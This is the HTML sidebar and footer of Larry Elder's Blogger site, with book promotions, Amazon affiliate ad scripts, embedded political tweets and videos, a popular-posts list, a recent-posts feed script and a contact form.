<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uh_VuhqZhlVQH_3MlIj7EyMfQFJ2K4WFlVjoRwSVIG-ocC4duuX9Sl-tJKsPxhDtOafI2H6FgeR9mMYy88q-gnmRw1F8h6C4UR4TtQgefFosg-6w=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60vfkw20NpUl41MzTXXaAqhMjY5mCBbQojBeqt7mRIKD5u-R-sEFaHesC4AafabuzkMeCZZ3pE9w8Qwe6GQT-PiDhr_WkyUVknJ8_LLNi9mfk5rn2m3i0C89u8CTGVz4zjml5Tk86rDg/w72-h72-p-k-no-nu/468570_Police-Officer-Killed.JPE7_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html'> Four (Black) Cops Killed in Seven Days --Where's the Outrage?</a></div>
<div class='item-snippet'>  Credit: &#160;Portland Press Herald / AP   By Larry Elder, Mar. 26, 2015 Wednesday, March 4: Fulton County police detective Terence Avery Green...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
